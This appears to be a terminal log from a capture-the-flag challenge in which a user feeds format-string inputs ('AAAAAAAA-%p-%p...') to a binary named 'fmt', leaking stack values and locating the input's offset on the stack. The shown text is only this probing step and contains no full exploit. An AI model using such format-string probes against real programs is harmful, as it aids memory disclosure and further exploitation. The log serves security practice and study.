 c2yb8er@c2yb8er: ~/下载/22scuctf/fmt
c2yb8er@c2yb8er:~/下载/22scuctf/fmt$ ./fmt
printf is safe?
your input:
AAAAAAAA-%p-%p-%p-%p-%p-%p
AAAAAAAA-0x402021-0x65-0x1-0xc-(nil)-0x4141414141414141
your input:
AAAAAAA-0x402021-0x65-0x1-0xc-0x7ffe4d59ddc8-0x414141414141410a
your input:
^Z
[1]+  已停止               ./fmt
c2yb8er@c2yb8er:~/下载/22scuctf/fmt$ ./fmt
printf is safe?
your input:
AAAAAAAA-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
AAAAAAAA-0x402021-0x65-0x1-0xc-(nil)-0x4141414141414141-0x252d70252d70252d-0x2d70252d70252d70-0x70252d70252d7025-0x252d70252d70252d-0xa70252d70-(nil)
your input:
Timeout!
已杀死